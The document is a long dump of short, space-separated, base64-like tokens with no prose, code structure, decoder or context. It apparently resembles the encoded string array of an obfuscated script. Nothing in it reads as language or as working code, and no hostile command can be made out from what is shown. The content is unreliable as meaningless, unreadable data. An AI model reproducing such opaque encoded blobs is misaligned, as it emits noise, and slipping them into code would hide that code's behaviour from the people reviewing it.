Aq3cMZPw WRtcVunQWP0 btvRW6RcHa cSkeW5FdImka xSo4WRO7WP0 eSouWPZdPSoz W7FdKJ59W5G CmkzFmoPWOC ogXpW6/dQW w8kPWQ7dTL8 bCokWOhcOmoq W53dT8ktztG WRHLkCo2WPe r0SXWOqZ W5RcO8oEsbG pXVcICoCAG mMVdUCo0CW WQzYimowWO4 W6xcVHW6W6K yCkzzSozWO4 W4zZW74 uSk4W6tcQH4 W5j7W7DmpW FSokWQqLDW EmoJWP4WWOS nKZcVSokEa fsy2W7NcHq atW0W73cJW xttdOmoTWR8 EWGQW7Te WRpcUh92WOm ySoqWOBcOmo+ FXL3uMm W7WYiqPW h8ocW6S WQpcRxD0WOC lCopdCkMWPS xdTDB20 vSkUWQBdTHW W59NufHU eCozW77dO8oB W6aWArX2 cSo6m2BdPq dCkMWQddOaa WOFdHSkHWQTy WRhdQsOCW48 Fmkgsmo9uW WR/cRe1EWO8 WR/cLevhFa W6GXWRTvCq W7b7vf5P W6qYyH16 WOBdVCo2WQPp nKJcV8oECa rSk5E8olWR0 W5j8WRrppW WQ4OW65HDG W53dNX52W6a WQW9WP9pgq mCoEW7lcSgi CaNcPbGh j18tW7LdDN9b WPJdTrJcMmkX lSoEfCkJaa f8k9WPtdG8ki W71ZW5D6EW W7C5Ecr2 WP/cPvbjBq wZtdRSkZW6O WQ05WR1ina W67dQmo8v2O y8oPkmojaa W44CWOroWQ8 W5ZdG8oUrbu BmkesCkQqG BLNcTCkzka WO7cGmkDC8kg cYKavvC wmkZWQZdOXu mSoXbmk2WP4 W5m4FL1V zWOm W4mYWPXiWRe WONcTGlcNSoU zuhcRX5l Ef3dSa pmkuW7LXW44 W4hdV8kttra ucGGuwK wSoapq oSoWmw0 nmoEW6JcHMG W6/dUs0RW44 qSo2WQaPwq W7LoxgZdSW WQ8OW7DLDq ecXYqMq t8oSWRCizW ha8mWRNcOG lXpdTCkjkq WQm1WO15ea ACofWPFcV8o8 oCkPW6HVWOa W75NWRrNFa WPxcNIT0zq BCodW6Tmpq n8kBW4HjWPq cxhcRSkPWRm ASkLFmorqq pCo5oxhdUa W4ZdSCoLwGu tdJcHcC EsH9vwu i8obWQLsoW W45/WRrDpa t29mgq WQe7WOzKkG WRJcVxnSWP8 W4v2jCkeWRq ACoaWQCuEa W6XfW4GwAW gNhcPCo1sa W4ddLSkfraC xSk7wSkyWRS W70NySkjW4u W4XelmkmWO0 W4hdGCoFtK8 k8k/WRzPWPG W7/dTmk1eYW WR/cKWGHW5i kSo2jwdcVG aSo/W5BdNcG qcT/sKu hvTtW6ZdOa WRpcRcufW4C WQqWWQacaq W7xdHY12W4i BCkyvCo0za r8kHWRVdVqS WOhdOCkdWRXc gs/cOSoRWR4 W4ddO8oLBMe W4z2BmkiW50 WOxcNt0lW4C WOXOkmoWWRG gwlcNCkzAG zCkCW5hdRSoJ lmkAsCoyEW E8o8eSk1WPK WP/cHSk8vCoH WP3dSmkoWQPl BhLLabC guvsW7VdPG avjvW7hdGa D8k+z8ouuq FuiRWPue WQxcUNvCuG aI0QW7hcLq WOJcOcCWW4C WQaZWODBpq sWxdSr1d WOvWmColWP8 Ca07W7Hc sSoIt8kKW7u oSkfW5BdOmk+ fmojW63cQmkl lmksW7zPWO8 WQ7cIN96WOm W5xdOmobeem WRqQW4baka WQi5WObQzq W73dQCoLtNG WPP+jeG4 bmkEW6SYwW bSkDW6pdKmks FNieWPmm W4bUlG vmooWRn6pW oeJcUCoqDG WPPMW54EW7e wvffpsC ACkbw8oCW5q qCoXdmk0WOe WPxcNSkhzmkE tCokxCkDnG W5NcNNT0dW tYOnW7nb umkEqSoHWO8 W6FdNCkVFIi W7FdKx4SWOa lmkoW7DLWOe pdCHW7hcQa WQZdNSkZWR5u z3e2WP82 ySofdSohaa a1CoW4pcOG W7X7FxddUq W74hzH9P W4n2BW46 D8kEESo5wa qContmkqkW W4VcUSk5rCoF qCkGxSoBDq cx3cSSo0WR4 r8kyACoVWPW W4irvd9t W4qRW5DlWQy CmkutSoHWO8 FSkJWOddKcO WPZdQCkXW5Xs fCovwCkeBW WReZWQq uCo4g8o6pW gmozjq rmkFumoxW5u W7RdQCoZtNW s8kfD8kyWOG WOxcMgzPtW wSoWxCkvjq B0DIka4 W7CVymkcWP8 k8ovW7xcLN8 WRpcOsiDW6y WR/cQcmBWPK FCkuWQRdQda f8onW4JcMmoE yaxcPWWD qConW7pcICkj WQimahhdRW vtRcOqvv WQRdQmkbWP4H WRXSBCkE FSoSw8oOWOi W7pdSsL+W5K f8o8W4xdNca W6v8W7qpFa WPBcK8kTB8o9 aY4YW7hcLq W7ddPmo4FbK W7WKAGDT smkcD8ol WQmOW64FFa CqyiWQOi EmkewCkRwW WQhcMM1nWRu xSowWRTOWQW W6hcP8knWOvH y8o5k8oXhG WPxcGCk5u8oH W5dcHMbQaG WRNdNCoxdCob a8opAmoxFq lulcUr5u cCo/emoZ W5PImSkgWOW W7NdH8oGrhG zSodWRr/jW wmkYW6/dMSoW WRZdNI1GWPS c8kUW7DLWO8 qmogWO90WRe WOtcUxbnWOa s8kAW47dQSog lCojW7lcKMm Fmo6b8k8WRa FCkPyCoLWQm W7rzqYJdVW W6LWW5XggG W4nSCLfZ W5XLbmkAWOC WQ1mx03dKa zCoXoCkDWQ8 WQpdQ8kfWOD+ WQKVWRbOcG WQpdS8kbWO0 W7pcRuHDWQa WRhcQJHsW44 WRqQW7f2Ca xSons8ku W6dcN8kzq8oA r8ohoCoiiW W5fueSk4WQe i8kbW6DRW5e aCoGW4JdGsO WPJdRSo3W70t y8kRyCoiWP8 A8ouW6D1W5e sCkHx8o/W7O pcddUZfl pCkCWRO+W4C E8kXxSoCWPG WQP6cMBcRG WOCrWRn2na W43dRfZcQCoW rt53t3q vCocWQizWOO FSozWRKU W6NcJsyOW4O WRtdSCkjWOL+ fCo1W5ddQIy FConWQ99oa CSkcWR/dGI0 vMdcPmo8WQy iCkjW4ldPSk5 W5n3vNhdNW DSkpE8krW4W W77dGc9bW6q amo0W4lcQG WQH2pmoGWRG tSkxWR7dNZi WPFcQvTAW4i Fg1ciIC W40CWOboWQy fbe8W4hcHW nf/dQuqv W73cNLKHWP0 WQdcPt4mW40 DSogW6FdOSox W4VdN8kpxv0 tSogCCoxW4q mCkOWRCUWP4 W4bdF31d l8oFW7tcPvq gCovW43dUcm wCodn8ozpa lW10WPvu W7K7DqT+ WQfNgmo3WQS FCo8dCkGW5u sSoIvmo/WRe WPpcQmkGxmos EmkABSoFWO4 sSkaWOFcV8kp hSk4W7HhWOq f3rgca WOxcLMzsxG yCorWQ9iiq WQH2WQLrFa q8oriSoMkW W4pcVmk1ECo+ shrqdKu WR7cU8k1dsS WO/dLCktWO4x WQxcPJPo W55JCxPQ WQdcQ3rTWPm o8kLW7LTWO0 FmoyiCo7gW BCoNcmoFoG W41uW4PVoq E8oWe8oOWOC W6ddThXzWPm tCkAW5VdPSot WRtcOwH8WPm WRvluIJdTa WP3cP3b0WOW W5GWWPLjWQC W5HNyffL fmkMrmoUW6G cSknW4rPWOi WP3cImowhKu WPhcG8kSgcK WRRcQ259 vZP4cW hSkMt8k8WRC WO/dQSk0WRLn leVcT8o0EG jeaAW71g WRFcK21XW5S emkAW4ZdNSkk oCkYWQeTWPS qCoHWQD5iG W715v2ddSa WQD9d8okWPu W4BdQSk+WRPg WR4IW7D6BW w8k6WPNdRry xx3cPCoCWPm hfVcQCo9Da W5FdNSkqrHi ASkGW7ddGW iCoCj8kBW5m W7v0W79wpW WPxcNubUxq W586WOPlWQy BSkprmo3xG eSoOW4/cI0a W4mEWOTlWQ8 FCoWWPddJ1a bhhcR8oWW68 zK0RWOmg ECohWPalWR0 crqqW57cRW WQn8W6a4Ca sCoTWOCeW5W Ch5ooZW W7PeqwJdJq WOtcJbyoW4y aZNcQmoWWRC xSoxDmkzma gLdcPmokWQC imoDgSkJdG WQlcOJWfW4i W6/dLIv/W54 imoxl3BdLa wY0CW5ve FCoEWPi2WOq lSo+W7pcP0C r8ojWQn2iq W63cL8kafSky irOuW7tcUW W65tmmkkW5m WPpdNCorWOH2 q8kLWRVcOWG WOdcOSoQW7Wt W4y6WPqkWQW W7VdTCoZAXK vSo5aCkWWRW W6agcJxcRq WPhdV8kmWRPi WQeZWRDAmq WOqEWPv+eq l8ofWQC2WPm W4v0W6Xsia fCozW7hcHmou pudcU8owqq WPhcLSkVCCkD W6Hjsg0 WO9EnmkpWRe WQO3WPfciW l0jpWQqe ArhdVSkokW FCoWuCkWeG WOxdUL3dMSk1 mGqWWOGs WPtcRYqWW7a n8oTixxdRG W7vDswldTa WP4VWPqCWRq WR3cTSkTwSoQ WRJcOqSOW7C WPVcG35JsW W4P4W7n9nG WRVcRCkKnKm oCk+W5ZdNSkv uSkJWR3dTXC WO/dVSkpWO1P W4VdQ8kUqIu WQNcHSkjySob tIpcNfXo Cd55FKi i0v6WObo tSkrW47dTSoA DSo1WO4uWPm W7fjkmkrWQ0 DCkpq8o3qG W5jZW7Dy aSovW5tdOSoe W73cNIv2W5i WQm1WRG5kq yW4SWOGA W4jtfSkZWOq WPxcRvTbWOy W68pWPXvWQ0 k8o8j3VdRa dgddOCo3WRe WPpcQYipW4O WQ4mW4jkoq W6hdLmkhzZS WP7dOmk5WRrY WRJcNhLDWPa WPfYEuDI Cqv1tgO DGNcPW WO17W7vwna W4H2B0rU WRtdRCo5s34 emoAi8oiW5G FSo4bmkyW5u W6FcRmk9Amop W6lcUh0vWPy aIK/W7tcHa r8o6WR4JWPu qgW/WQSd W7TKnmoqWO8 W6BdVIf1WPC nCkrW44XWOa e8o+W5dcKY8 n0jfW4ddLG EWOMW4zo W4u1W6Pjna ESoZsSkpca iWtcVSorEa zmkJwSoWW7i WRxcK2mVWO4 WQGUW6G FqysW7a tcldUqHk r8oLWQPjga W6VcOcuAW5m gsL8WQNdKq rKKlW7xcOW W6LIW5LuwG FcDEvxO zK0HWOmm W53dQCotu20 sCkoFSoDW44 oSkmW5ldP8o2 v8ouWOycWQ0 WRJcPIi4WPq DbOWW7TE tvRcRtnT CSo1WRCJrG W7BdKaTkW70 bSkmW7u EmoKWOq1W4G E0W1 W4KvWQHdWOu hMdcUmoOWRC WQK9WQDBhW WPpcQt4QW7S CSkYW6RdGCoK q8kGWPtcJxi uCoBWRebsG bhVcRW iGhdTa W4TSzurQ WQq7WRfcoq W67dSSo7AGG x8oyWRCHuW WQqGWQ51na W5TutL99 tCota8klkW lKvKW5hdGa t8k9DmohtG W6y1s11L uq5nW6BdOq hNhcTCofWQy WQddOmk4WQfm W4HVnmosWOy vCohmCoDlq W4WMFSkXW5W WR4IW6G FSkpwCovwG rCkjESouW4u utzjBuS W7DouMldTa gCoKW4VdIWa W495CL14 A8kfW6zqlq wCo6W7NcUaq WP7cL8kho8oh s8kpESonW5m iHK3W5BcRa W5BdMmksrr8 W5tcGmknymob bs7dSmk0W6i W6/dVb1uW6a FcFcKqfm xcS/W6D5 w8k6W7ldN8oe W77dV8oWtJK W4RdKCowtJe vt7cPd1k WPFdN8khzmon gxTghf4 W4dcGmk6rCoH WOxdQmk0WR5x BmkWWQxdUqy W5tdNCkZzIq W4VdQSk+WRPg hCkdW4xdOSo1 ec02W73cJW WP/cHLqOWPm W4JdJCoyydK hCoFhSkFWRe WQerWPDrFG tf83W7nq W7RcISkueCkk g8kxiSkaW5W WQWYWQbklG jeatW71g pCoxWQCNWO4 f8kmW71rWQG W6RdGYnQW4i WPJdUSoPW7Gv x8oAWPiQWRa kZesWQRcUW vSoFpCkqia cN3cR8k+W6m WQVcTcmAW4O oSkeW4pcR8oI z8kOzmopW6K FLyG o8oyBg7dOq k8oWigBdOW nSo6W6lcMwW W6xdOmkSyXu ouBcQCoa yvD+WOKb WQW7W7SEza WRhcOCkFuSow j8khW5y htiHWQRdNG W4TtemkBWRG FCknF8oBqa DmkCW57dOSoH BxL1aHy W4rZW7DyAq vSoAuSkSaa rI1Eueq yWNcVsLi W6RdRCoXaJC W7hdLIjTW5m h2D2WRJdGa WOOvWRj/cW ev3cMSowDa W4n2nSkZWPO h3hcSW WP3cL8kCo8kD WQBdUCk2WQK k8oWowhdTa W47cGSkPqdi W7ddQJ4mW5u vSkaFCoutG W6GVWRv2WOu W7n0qw7dMq W6pdNmo/vw8 wSoYw8kLoG Caek n8oxW7ldNNO lNenW6ddIa WQpdI8kbWPbI WRNcVg55WPG qSoRqmkmoa W5BcTmk0zH4 W71zlSkkWQy W7ZdUmoStNW y8kfEmoj WOZdT8k4WRLo xSoBWQWNvG jmkEW4xdOSkA W48TW55CWRm W47dOmoHy30 wmokWQaYbq WQBcU2LW WReXBq4O xCkZFCoIW5i B8oGeSkT W7u4WPmwka W55WD1P4 BmoQuCkjja r8oCtmkuEa dSoOW6ZcQmk5 FtGKW5Xb W7RdOSoXs3C WOa2WRfbnq nfZdUvbk zmoGWPOOWRu amoLW4FdNcy WOxcQKW peZcUCoQDq rttcNW9T W7S4yLj+ C8o0WPjRW5C oty/W4JcSG vt/cHYLv WQ8PW7H4Ea vSkSrmo+W7K CcNcNb9Q emoxW6xcNu8 wdH9rgu zCkvzSol adipcaa W6CyzsLO A8kBv8o8Cq W7zQWQSHAq WQ4xWPfc iLX+W4FdSW W4vSCW9P tmkioSoeoG W7rZWRbglG W6ZcL8oAtCom s8kdWO/dHSoW W7LLl8kOWQe WOddVSkfWOLl rmoBWQmYwW vd1cvgS WPpcV8kRx8od E8oHcCo/W4q lSoLW4BcG8k8 CSktW7zaEG wCkZWQW fmkcW77dI8ka WPFcUNXEFa W63dIZTbW64 W6mQW7nNka WR0ZzrOU WOfRcSoQWRK pmkkW78XWQG qmosnSoFCW W59ry2X5 jCogW53dSNS tCo4emk7WQa nmo6o3pdTa k8ouW6JdIx8 WRtdPSkoWPLR WRBdPSkeWO5Y WQZdG8kvtCol W5lcQmo7W61k WQCLzmkbW4W xmoiWRXsaG hmkkW7DjWQ8 tSkcymozW4i FmkiCCkveG DmobW7rqia WRBdSSktWOi W5XYjCkBWQe c03cQmovWOq vmoNg8kKWOi q8kJWOddUHa ucDcCeW z8oyWRn8W40 i0pcLSodWQe W54zWPLSWPS v2GRWQGf zmoxemoMWPW lmopW5tcLM4 B8kuFSoPWO0 W5j/W7rqjq WQ7cVCotW5PR oSoYW6ddKse bCosW6lcSgi gmo6W6ZcPmkh ouBcTCkuAG nmkUWQz3WOu BCoqfCkGbG hwvxW7hdOq W7VcNSkhqmoj g8ouWPlcUmkm W53dQCoZuhW W6ZcP8ofzum xSogW4hcUCoi gSoXW4ddHZ4 W7yVAbb6 rmkWWQxdSre W6VcScmzWPK rGOsW7fx efbpWQtdPq eSolnLpdHG W4uCfwpdVG B8kmWQDyla WO7dOKhdISo9 W4X3kCkkWOu oSkCWRO+W4C W4hdGSoMB20 WQOiaKZdTW WOtdICkjWP0P dwnQWRZdOG kW0TW5pcMa cCkLW7ldT8k6 dNVcR8oWWRC WOldN8kEF8oa WRqzWOn7fW W6aZArOY DXShW6rr ESkAqCoUW6S WQX+pmov tSkBW5pdQmoD CSoblCkjWQa WPZcO8k2WQ1r WQVcUSoJAHe W4tdMCkmt0G nmo6m2dcUG vCkPWQ3dUW W6tdNqeHW78 y8kYz8oiWO4 WQZcLrlcVSo6 t8ouWPZdPSoz iCoRWRu0WP8 zK41WOKg WQvWoCox WPaHW79kpq W7u0W7Tcla FCkKn3xdOW WRtcNCkmC8ox W7ToxMtdQq BLbS WQRdTmkfW4PO htGOW7/cLq WRlcTYqSW6S ASonWQvjjq WQVdPmo7BHm WPBcK8krlmoc W6fhlmk8WOG W5BdNSkeqWa WQizW4nemq W6lcOSkJgmkq W7DmW5zMiW W6q2FKHO W4hcUCkwxmo8 W4Tqvhe dCooWQOZvW sSoYwCk3WRu W7LRaNddKq tSkoyCkfWOC vCoDlmkqlG DCk8qCokDW WRBdNNnI ESorW6q0WPK B8kpWQVcSge bmktBCoBma fCkyW4nHWOe E8o0W4OrWQq xSkpx8ofqW hmkac8olCa vmo8a8klWP0 W7hdScy3WP8 D8oVWOiXWPS W5xdICotuxO WQxcTWpcMCoQ WPJcM8kmCSob W4inqt1Z W6FdL8k3BXG W4LyWQ1Yoq WOJcL8kAq8ow aZSQW7FcLG WQBcRejAWOa F8kgsmoOgW FSoWWRaeWQ4 W6TdwNnB W7dcI8kuDCo6 gCocW7ldSI0 W6pdOmoJFWm iSkgW5hdN8kJ zhK8WOCt WRT5Fb1S W5ZcGCkorr0 xITYqwG mCkpW41nWPq EmojW6pcN2W fmk2vCk3WRu WP7dL8kjrby W5JdSCk/WPrI WQtcRsmhWPK FmoxAmkwoG fSkFWQWTtG qsvSqNe ASojWQWVWPi wvrzWQtdUW W6mCWQPxWQe lSoyWQu2WPe W7hdVSozyXK tCkKqSo4WOG W5K6WPHMWRC CmkodCkZbG W4q6WRr1WRK cSodW63cLmkp E03cPmopqG iSk/W6ZdUCko Dmklvq W5OID1aR wmorWRvBiG tCo4bW W6ddRxCiW48 W41Om8kzWOW sSkNwCofEG WOJdICkjtrS yqykW71v o8oTW53cHmkO s8kNWPpcM3e jCkGuCoGW44 W7LoWO9pna W4vCW41ppq kuBcOCovCa WQKZWQmvna u8kJW7FdUCo2 tCovaCkoga WRVcOSkBFCkA BCkfxq q8kfDSokWOW vCkHWQRdSXa hCkjW4VdQG gCk0emk3WQS Cb1eWQze hSkQW4nIWQe x8ovWOf2jG WQ7cH3XUWP8 EmoWfCkhWPO tGyAW4Oj kmkZWRSHWOu smozWQL0WQy uafCA1O W5mNWRTcWPa WRVdLmkHWOzq qb/cQWnp WOJcL8kEC8ok mmkeW4FdVmk/ E8odWO01WPu WR0zW5aena CSkrBCocWP8 W7VcGNXKWOi yf9Yesa y20mWQ4o WOlcN3TOwG WQRdI8k4WO5R W5VcMNWMdW WQ8ZWR1b CcNcPq5k qIfZW6tdKW B8kZWRVdUHu WPRcQqO9W4e WQysW7nfCW W5NdGSkdWOeA WPxcRb7dKCo+ q8kqWP3dVmoD luZcO8omFa W6hdRmoLAam WR7cVmkuWOvR bhyPfJK jfqrW6jr W4ZdLCkotWe DCkgqSoNua W7tcTSouW50V W690i8oBWRO WQ/dO8khWO9V p1pcMCoVtG tbOzW6jv WOVcVWpcHCoP WQlcVGGRW5y WOmaW59XBq W5P3zvW w13cHSoOWQC hSkia8kEiW W6S/BHXu fmkwWQ/dGmkp W70LW7DBsG W7WYFKvc pmkuW7H2W4u W4ixWOHVWPi amkTW4JdHYO ySoCWPK0WPa z8oyWQmNWPa W48NWO5iWRS EWaj vsv8vg8 w3K2WOaC WPtcNgzYua fw3cPmo1ua W75lm8kZWRy nu3dT8kAFW WRFcOg4JWOy sCozWR4YWQ4 W5GKBLPr W4ZdGsz2rW xSoCWOmTWRu qmkOWPBcMha yCk5WOddSLe o8kdW7/cVKK D8o7pgBcSq WRuZWQzBpq qCkPWQ3dVqO C8oHWOSJWPe lCk+W5HIWQ8 W4X5BCoDW40 W7ddUGHnWOq WPlcTeDVDG CaNcRq rCoKe8k3WRy WPj1jCkrWPq qCkJbSoaCq W5ZdG8k3tYa W53dRSoZwaG rmk0WQJdUW4 uw5jlZa qh3cR8oOWRS W5FcKCkhESol WRpcOg99WPa ySkpWQ9sjG W4FdNh9Vtq W7nSlmkAWOq W7pdNdW WOhdTSk/WQLB W6ztW6HQgq k8kKW65YWO8 gr8RW7hcTa WQSCWPzbFq lmkbW6FcKx4 W5TirwzN wvXtW6FdTW WQ4MW7L+FG WQ8PW5HJEW W4vFW7vApG WOJcHSkjEmoq hmoFjmkdW4i m0e3W5G q8oLWP0KWOS W74RWR1lka W7v0W7blia WPXTpmokWPa pmoLW67cTCkK WQOhW4iwCa WO/dSmkIWODB WP05C8oFW5q W7HTrL5Z WQWAWOPhja dLpdUmo+WRm WQhcRZ3dMCos W41gBMRdUG yaxcUW WRFcT8kKzmoi WQGUW6L0EW jSk+WOC4WPC W4HTWPrrWQa rCkLrSovWP0 WRP6nSovWPK WQFdO8keWOn1 pSk5W7PTWOK W7RcJmkwwmoD WRtcT0jREW W6ZcJSksqSoD W4X5aKZdTW WQJcMSkkEmo1 WRKuWOTsbq W7VcHdaQW4O qmoDoCkCWRa DSoHWQqEWO4 fCkIqSkiWQ/dOCkZFSoc WQRdKIG1W4u v8oCnCkeoG A8oaWQ1vpa WRJcQIa7WPa WRpcI3z9WPS W4RdICkjtrO W64kWQ9xWQa WRNcNGVcI8oi iCoqW6hcGwi W5rYWQmmyq WOyUW71usW qSo/WQeQxW W4hdLmkxeem WO7dSCkcWPPV wSouzCkmjG WPxcGSozg1m aNJcLSoGWQG W5FdNSktwHW d8oOW4RcGhK ySkzCmopW5O BxqSWQ4X lCkTu8o1W4W Db8oW7fA W6VdVmopAKS W6PPkCkfWOq W7f0nCkrWOu vxnuvXy W6vkW6Lnpq wxjodGa WPhcV2HjWPK W6ZdVYPOWO4 aI0GW5NcTG W4VdNSk4EaK W41OlSkoW5O W5FcK8kmo8on ECkFCSomW4u amo7WR3dQGq WQauWPDWia mf7dU1Kv WRZcSmk+vmot W5lcJJpcImou WR7dPmoVnbi Amo8oc3dSG W6NdPCkvWP5V WQ4htgZdUq bSo5W4VdHNm gmoEW47cH3O WRddPmo4FbK W4fUW7GsmG DSo1FSkRoG nSoEW7tdIgK z8obWROPWO4 WP7cTSkBF8oT mCkLW6G tmk6ESoQzW W4ZdSSkOtGm imkAW4m oxf8W6xdMW yCoaWR8YWPK dWD1ChO a8o4W7RcRLe WPbHC1P/ c8kBW4ZdGSk5 W44hWR5lWOO D8oaBSkmjG WR7cShCeW4i gN43fIW amo2W4JdHZ4 WP3dKCkXWOrn fSk5W45RWPK WPVdQmk6WR5g WRNdVmoTgxO W7PTofaV W7Lyx2ZdSW W6xdS8kSBre WQy8WRbnkq F8kzyColWOm mmoCW6/cNtC WOzLkCkBW5e W6i1W79JFa ECouW7BcKM4 WRapWQf3lG W6aJBqzR W4HVnmkuW4m fvXtW6ZdOa A1O2WPiv W4bVm8kmWPi CaekWRLg tMmOc20 W6ftlmkkWOK WPZcICozgeO WR3cO8k9tmoM aCoifL7dOW WQmuW654ta W6ZdO8o7vNW kCklW5ZcV8kL WRm9WQDBba DGrfW6nD WQatWPDaaa neZdQajk WQ4OW75S WOtcVqpdKmkS Cmkjy8obWR0 WOlcTIddNCov W63cNCkfaCoF W6VdUmo9gcO fSoIW7BcVhu W69dfSkRWPC W6eYEcfR pCkmW6RdRmky W4CDWRHTWQi kKhcMCoSWOa wmkyz8orW5q WQ51W5rNua W5H2D1P/ v8krW5VdO8or WQFdSCkAWRrU ECkUymooWOu oaNcRmkzAG b8ktWOySuq WRVdTmkHWPrw WOZcR1zFWOa WPxcH8kgCSkE aCoKW4xdNcW ytGxW7ba DSoTmgldPq WO/cTLrYWRm Ft1WzgG xNrtgWC WQa1WRnhka sCkZACohta CSo/WOSZWOK W77cTSopWO56 WQtcHsGdW4i WQ3cTSkKx0q tmo3bSkDWRC W6i4FHX+ lWiSWOSe ec0V W5GYWO1t t8kKzSomW68 WOuHW6Lqia W55Qlau7 W7zRg8oQWRu nSkCW7P9WP8 xCodmCkmWPy Fmo6dmoQWOC WQtdVNHzW5m oaJcOb0h b8kcFCowW4u WRBdGmkYESo2 WOlcQI0/W6a ySo8WOaNBq uCkSWQBdTXC qSkfWQyVuG W7pdUZTAW6W W5z/W7DknG W4TMCL1L W6xcQauHW4q tSkshCokBG jgrNW47dMq WPtcOmkaDmok ysOsW7fz ySoZWQyWDG WP/cI20PWRS wSortmkviW kSk1tSoYW40 nmksW71EjW W5hcGmknsWe W4FdGw43dG zCowWQLFaq pNBcHmoQWQu gYD1sMK WQitfhFdUa WRpcQsGfW7C vSkMWQJdVGq W6FdVcS W4JcJSkVACon WO7cNCky WPJcNuf8AG W5ZcOmoOW7Ox W6DYW7f2oq WRZdLYvRW4y hdWYW7VcIq rSkHz8opW4m W5NdGSoyjSkF WRH9WQ4LAq t8kjFCouWO4 ruKjW7xcOG rmktW43dI8oC WRDruNFcRa W5pdR0u BmksWOJdLIe WR1+pSoDWPm umoucSoGpG yComW7Gala WRVcVNvQWOi oZaNW4/cMq w8kRW4BdHZe W73dT8o5xrG WOhcGSkhzCon W5H3DubK W6VdPmkmWOvO z8oJpCk0WQW r8kqW6xdOCoF WPxcLCkeC8kk Fxe3WO4n W4bVjmkmWPG A1CTW5Tt eCoOgx7dLq W71efJFcSa jmkkWPxdHCo8 WPlcMNXHbq wSoSW57cHmoF rWejWRNcQG DSkUA8ocWOy s8o4WP5Moa kq3cRtyh WPhcTWeQW6i vSkJW5tdQ8oa W50Sm8kaWPO W7/cKXDRW4q BCoxWRrzoa W7fjWPbdmq xmo+DSk5cG kmkGW4TOWQC WRDzWP4pkW lgZcMCo8Ca W6nOj8kOWRi WOVdQSkYWRXx WPxcGxDNsW FCofWR4VWPm W4X1W74 u3LffuG lmo3BYxcSa WOlcG0roua WPSGW5zMCG s8kAW44 WQNdOCkgWPL+ ahxcS8oJWRS mrddVq WOZcVr/cJCoO bmo7W6JdPce W7vwWP5anG W48NW4foWQ0 fSojW43cHCky WOJcL8kfECos cCoqiNRdGq WQOOW7rHna WR/cUNn3WPG W4LTEeDU xSkdpSokW4u WQBcMwPRzq rSohWQ4uEa yCocWR5RWOS W5H9W7zXmG xmo7WR7dSqe w8oHWQmhWRG iCkDW7jKWOK W4ysWP10WPC dwW6WQVcNq h8oYW57dOqi nfZcO8oDna r8kSWQJdOv8 cNZcTCk+W6i g8ohW5hdQGS WQddO8o7uty W5RcGmkpDmof y8ohrmo+uG uCoFemkWWRi WOpdJ8k6WO9o d8ojW7NcJmkl sIOVW7ZcLq EKKaWQWE CaKsW7fm WRFcVMP9WPG WOypW4jbuW W6RdN8o5tw0 WQW4WQbh umkrW47dV8oB FuWPWOPu WRWUW7HaEW WRhcU8k4Fbu uZWGvM8 DmkwW63dV8oM zSkuWPFcVmkW WP/cNxXJtq B8kAWQxdVWi W6PztwddSW mCkhW5ldU8kJ wrGqWQtcVW r8odnmokmq W7/cSmoxW5KJ cglcPmoQWQC afPn W4HwyhDj DSopjCkoWOK W7b5fSkzWOq WRVcOZ4gW5y mSkmW4ldISk6 wmkmESowWO0 WQ5XjmoeW5i ESkVumoZWOu mCklWOBdRSk3 W7VcNCksqSki WRxcQJKmW6u ati0W6ZcGa ECoNWPj5iq ECkim8oCWOO rmoTuCk1cG qSkxWPpdJYG a8o6W4FcSuO W6FcJmkGrCog W6VdOmobtYa WOFdNmkAC8os jSknW4ddO8kP wtXVr24 WRFcIZSqW48 WRZdNdLSW5O W4r/W79wpq WPBcUX/cUmo0 W79TW6qFkG WO1LnmoXWRy fsCsW47cTG W6WgdtxcRq WQZdI8kmWR1W WQaJWRvppG WQKPW64 WPSVoCoWWOy pCoRW5TbWOG WRKIW7X5Fa nSoEW77cHYa vJbxeWe DSkcWRvtja WOZdVCkPW6fa ee1zW7hdTW ESoIW5aYWOa w8oudCkmWRy yvyGWOay W6JdKt99W4q WRC5WQvAoq WQm1W650DW W54AWObcWQ4 W5VdRCofAwW W6xdPmoYrJi A8o6gCoOW5G WQKeW5rGBW wmowimkghG W7O7WQST WOlcMN1Obq WQtcUNT2WOi WOO7WOvuWRm CqRcGJ5b WPTZamoSWOK ASoHdSo+WPG WQpdTCoBWO5Y W4BdHvTbcG W5jYW58kWQO y8o0pSktWRW W5LYELvY xSkzCSoBW4u W6ldG8khq8oB AWRcRXHc AHhdRCkwkW xCo9W43dMNG W4TKyLf5 WQtcQXpcGSo0 sYhcNJnL kmoQjNW wIT1qxq aY7cP8oTWQO W5xdGY8QW7G W5W9WR9UWQq WPdcGNb+Aq i8oRW6FcKw4 W6NdVMDiW7e W7pcRmkVsmoo W6tdGCkqxXO cmoaWRFdGSkk WQBdThTTWOi kSosW5ldRSkU oCoTmN3dRG kSkiW5j1WPS vxz0WOOx tqBcJbjU bmk3hCkZWQG Fmo+u8kEea uSkgW5ldU8oB WQRdL8kZWQb2 E8kCrSo2BG u8kPWRRdQaK FuyZWOmA W6W1W713Ea umkWW4VdHIO sN8stLW tSozF8otW4q WRddJ8oah8kq W5tcQaNdKCoR A8oSeCkG WQpcUNuJWPq W4n2o1zK z8oWWPG0WOS WO7dImoylCoq w3bf a8ozW6NdMIi W7e5BGv+ s8k9W7xdGCke WPbVW4XgWRy u8kEsSoNuG WP/cT1nDWOe y8ohEmonWO8 xmo8dSkQWRa WQlcV8k6zSoM cmolW7BcJSod WRpdOSkgWOz+ oSkaW6tcNh8 ESoTWQ4SWP0 pCknWOVdRCkJ W6ZdOCoas0K rSkOW77dHr8 fCoeW4xcVCkb AXNdRCkyCa t2iHW5Dg bmkgW4FdUCk+ jCo4W77dVZa EmoSiw3dRa j8ojW6JcKMe lSoAW7lcMNK ftKJW7BcNa W6RdNc5XW5O WRSSzq43 W4FdLmkstHy eCo9W79yWQy qSogfCk5WR0 b8kyE8ozW4q D8oTiSkQWPS z8olWQiYW4y Bc3cNqnn BSotWPa1WQ0 WPdcUJBcNCkL EmkAxCo1wa mSkQWOGWWOy W558BSkBWOu WPddR8k4WRzQ sSkpASoACa tCkwW5FdQSox W4vByvfa WR8gWP1Jpq tSo0WP0Msq m0JcV8o6DG w8oFWRCNvW Emo3WQmIWQi iCoVW57cO8kM W6OXWR1DBa W5G2WOTpWRC WQ52pSoCWO4 jSobW5lcPvO t1DsW7VdTG z8o6C8o7cW imoREhddPq A8o6e8keWPK fwlcTSoZWRa W7SZEaaL qSkjtmoAW4K WQmOWR5clq BCoWamkHWOW W5vUW7yepG rSkpWOFdLJ8 xcWWW4XX wuzzWQtdSW W6pdO8kVEIO rCo1h8k5WQO W5jjsuJdSG 